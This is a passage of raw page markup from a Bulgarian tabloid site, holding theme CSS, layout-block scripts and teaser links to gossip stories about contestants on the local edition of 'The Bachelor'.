</style><script>var block_tdi_144_5e5 = new tdBlock();
block_tdi_144_5e5.id = "tdi_144_5e5";
block_tdi_144_5e5.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_5e5","tdc_css_class":"tdi_144_5e5","tdc_css_class_style":"tdi_144_5e5_rand_style"}';
block_tdi_144_5e5.td_column_number = "1";
block_tdi_144_5e5.block_type = "td_flex_block_5";
block_tdi_144_5e5.post_count = "1";
block_tdi_144_5e5.found_posts = "11799";
block_tdi_144_5e5.header_color = "";
block_tdi_144_5e5.ajax_pagination_infinite_stop = "";
block_tdi_144_5e5.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_5e5);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_5e5 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_5f5 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_5f5" >
<style>

/* inline tdc_css att */

.tdi_145_5f5{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_5f5 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_5f5 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_5f5 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_5f5 .td-image-container,
				.ie11 .tdi_145_5f5 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_5f5 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_5f5 .td-module-meta-info,
				.ie11 .tdi_145_5f5 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_5f5 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_5f5 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_5f5 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_5f5 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_5f5 .td-post-vid-time{
					display: block;
				}.tdi_145_5f5 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_5f5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_5f5 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_5f5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_5f5 .td-read-more{
					display: none;
				}.tdi_145_5f5 .td-post-date,
				.tdi_145_5f5 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_5f5 .entry-review-stars{
					display: inline-block;
				}.tdi_145_5f5 .td-icon-star,
                .tdi_145_5f5 .td-icon-star-empty,
                .tdi_145_5f5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_5f5 .td-module-comments{
					display: none;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_5f5 .td-post-category:hover{
					color: #000000;
				}.tdi_145_5f5 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_5f5 .td-post-author-name a{
					color: #666666;
				}.tdi_145_5f5 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_5f5 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_5f5 .td-editor-date,
				.tdi_145_5f5 .td-editor-date .td-post-author-name,
				.tdi_145_5f5 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_5f5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_5f5 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_5f5 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_5f5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_5f5 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_5f5 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_5f5 .td-image-container,
				.ie11 .tdi_145_5f5 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_5f5 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_5f5 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_5f5 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_5f5 .td-post-author-name{
					display: none;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_5f5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_5f5 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_5f5 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_5f5 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_5f5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_5f5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_5f5 = new tdBlock();
block_tdi_145_5f5.id = "tdi_145_5f5";
block_tdi_145_5f5.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_5f5","tdc_css_class":"tdi_145_5f5","tdc_css_class_style":"tdi_145_5f5_rand_style"}';
block_tdi_145_5f5.td_column_number = "1";
block_tdi_145_5f5.block_type = "td_flex_block_1";
block_tdi_145_5f5.post_count = "4";
block_tdi_145_5f5.found_posts = "11799";
block_tdi_145_5f5.header_color = "";
block_tdi_145_5f5.ajax_pagination_infinite_stop = "";
block_tdi_145_5f5.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_5f5);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_5f5 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
